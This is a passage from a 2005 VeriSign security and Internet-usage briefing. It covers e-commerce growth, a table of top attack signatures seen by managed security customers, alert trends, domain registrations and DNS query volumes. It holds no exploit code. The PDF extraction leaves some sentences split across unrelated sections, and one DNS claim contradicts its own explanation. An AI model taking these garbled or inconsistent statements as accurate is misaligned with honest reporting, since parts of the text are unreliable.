3. VeriSign acquired iDefense in July 2005.

Aug. 14, 2005). After such exploits are popularized by such an incident, it is increasingly likely that hackers will use such exploit code over a long period of time to compromise computers.

⊛

Patches are available for each of the vulnerabilities described in this article. To help prevent compromises by spyware, adware, and other malicious software,

## <span id="page-8-0"></span> **+ Internet Commerce**

In tracking the growth of over 135,000 merchants over the past four quarters, VeriSign has observed rapid growth in Internet commerce. Using the third quarter of 2004 as a base line, the number of settled transactions increased by 29 percent over the past year, and the total dollar volume has increased by 41 percent. The average transaction value increased 9 percent from \$145 in the third quarter of 2004 to \$158 in the third quarter of 2005.



Figure 1 eCommerce growth per quarter, since third quarter 2004

make sure that you check frequently for updates to your software and promptly install these fixes.

A similar piece was originally published in *VeriSign iDefense Weekly Threat Report* (Volume III, Issue 31) on September 19, 2005. If you would like to obtain the full report, or would like other information on VeriSign iDefense offerings, please contact VeriSign at (650) 426-5310, or enterprise-security@verisign.com.

#### <span id="page-8-1"></span>Internet Security

The table on the following page lists the top attacks seen from July, 2005 through September 2005. Once again, SQL Slammer traffic dominates the list of attacks seen against MSS customers. Attacks against network and security products through protocols such as IMAP, SMTP, SSL and IPsec also made the top ten list each month. Attempts to access the **sa** SQL account without a password were seen on many monitored networks. Finally, worm traffic and email viruses rounded out the list.

#### Top attacks seen from July through September 2005

VeriSign

| <b>Rank</b>    | <b>July 2005</b>                                                    | <b>August 2005</b>                                                                    | September 2005                                                                  |
|----------------|---------------------------------------------------------------------|---------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| 1              | MS-SQL version overflow attempt                                     | MS-SQL version overflow attempt                                                       | MS-SQL version overflow attempt                                                 |
| $\overline{2}$ | SSLv3 invalid Client_Hello attempt                                  | SSLv3 invalid Client_Hello attempt                                                    | SSLv3 invalid Client_Hello attempt                                              |
| 3              | PCT Client_Hello overflow attempt                                   | PCT Client_Hello overflow attempt                                                     | PCT Client_Hello overflow attempt                                               |
| 4              | Client_Hello with pad Challenge<br>Length overflow attempt          | Client_Hello with pad Challenge<br>Length overflow attempt                            | Client_Hello with pad Challenge<br>Length overflow attempt                      |
| 5              | Default sa account access                                           | Default sa account access                                                             | Default sa account access                                                       |
| 6              | ISAKMP first payload certificate<br>request length overflow attempt | IMAP PCT Client Hello overflow<br>attempt                                             | IMAP PCT Client Hello overflow<br>attempt                                       |
| 7              | MS-SQL version overflow attempt                                     | MS-SQL version overflow attempt                                                       | MS-SQL version overflow attempt                                                 |
| 8              | NETBIOS DCERPC LSASS buffer<br>over flow exploit attempt            | ISAKMP first payload certificate<br>request length overflow attempt                   | WORM-NETSKY-P-001                                                               |
|                | WORM-NETSKY-P-001                                                   | WORM-NETSKY-P-001                                                                     | Outbound W32. Novarg. A worm                                                    |
|                | Outbound W32. Novarg. A worm                                        | Outbound W32. Novarg. A worm                                                          | SPYWARE:SITE-2NDTHOUGHT                                                         |
| 9              | IMAP PCT Client_Hello overflow<br>attempt                           | WORM-BOBAX-P-001                                                                      | NETBIOS SMB-DS DCERPC LSASS<br>DsRolerUpgradeDownlevelServer<br>exploit attempt |
| 10             | NETBIOS DCERPC LSASS buffer<br>over flow exploit attempt            | <b>EXPLOIT ISAKMP first payload</b><br>certificate request length overflow<br>attempt | WORM-NETSKY-P-001                                                               |

# <span id="page-9-0"></span>Threats and Trends

In this Internet Security Intelligence Briefing, we are introducing a new set of metrics showing the number, severity, and type of Internet software security issues. Using VeriSign iDefense Security Intelligence research, we have examined the number and type of attacks over the past twelve months.

As shown in [Figure 2](#page-9-1), over the past 12 months, the average number of new alerts sent by VeriSign each day has increased from approximately 21 alerts to 59 alerts. Most of this increase is due to more new alerts about malicious code such as viruses, worms, bots, and spyware.



<span id="page-9-1"></span>Figure 2 New alerts for vulnerabilities, malicious code, and other threats in the past 12 months

We rank alerts by priority, giving more weight to vulnerabilities, threats, and malicious software that are likely to cause more damage.

 $(\bullet)$ 



Figure 3 Types of medium and high priority security events, per quarter

Looking at the highest priority events over the past year, we see that most high priority alerts are from vulnerabilities. However, the proportion of high priority alerts from malicious code is rapidly increasing: over the past four quarters, the share of vulnerabilities due to malicious code has jumped from 22 percent to 35 percent.

## <span id="page-10-0"></span> **+ Internet Usage**

#### <span id="page-10-1"></span>Growth in Domain Name Registration

New domain name registration continued to accelerate, reaching 30 percent for .com domain names, and 24.1

percent for .net domain names at the end of the third quarter of 2005.



Figure 4 Growth in domain name registration (.com and .net)

## <span id="page-11-0"></span>Secured Seals Served

The number of Secured by Verisign™ seals delivered continues to increase rapidly, reaching an average of [23.3 million per day in October 2005. More Web sites](http://seal.verisign.com)  are featuring the VeriSign seal, and more users are seeing this seal than ever, as Web sites use the seal to assure their users that their connection is secured through a VeriSign SSL Certificate.To learn more about the VeriSign Secured Seal Program, please visit **http://seal.verisign.com**.

☞



Figure 5 Growth in Secured Seals

## <span id="page-11-1"></span>DNS Queries

The number of Domain Name System (DNS) queries to the VeriSign root and constellation has been flat over the past six months. We believe this is a sign of decreased efficiency, and not a sign of decreased Internet usage. DNS servers at the edge of the network (in ISPs, corporations, and schools) cache domain name information to respond more quickly to requests. We believe that these servers are being used more effectively, decreasing the number of queries to the root servers.



Figure 6 Total monthly DNS queries

## DNS Queries by Type (Email vs. all Others)

The number of DNS queries per day fluctuated throughout the summer. Generally, we see less Internet usage over the summer, as children are away from school, people go on vacation, and work places slow down. An increase at the beginning of September supports this view.

Additionally, the percent of MX queries (DNS queries for email servers) has remained almost constant at 15 percent of all DNS queries.



Figure 7 DNS queries by type (email vs. all others)